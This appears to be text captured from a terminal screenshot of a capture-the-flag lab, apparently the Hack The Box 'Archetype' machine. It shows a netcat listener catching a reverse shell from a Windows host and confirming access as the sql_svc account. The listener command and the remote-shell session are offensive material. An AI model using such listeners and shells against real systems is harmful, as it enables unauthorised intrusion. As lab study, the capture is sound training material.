 ┌──(kali㉿localhost)-[~]
└─$ nc -lvnp 1337
listening on [any] 1337 ...
^C
┌──(kali㉿localhost)-[~]
└─$ nc -lvnp 443
listening on [any] 443 ...
connect to [10.10.14.123] from (UNKNOWN) [10.129.95.187] 49677
Microsoft Windows [Version 10.0.17763.2061]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Users\sql_svc\Downloads>whoami
whoami
archetype\sql_svc
C:\Users\sql_svc\Downloads>
[0] 0:vpn  1:nmap  2:main- 3:web-enum  4:nc*        "localhost" 14:10 06-Jul-25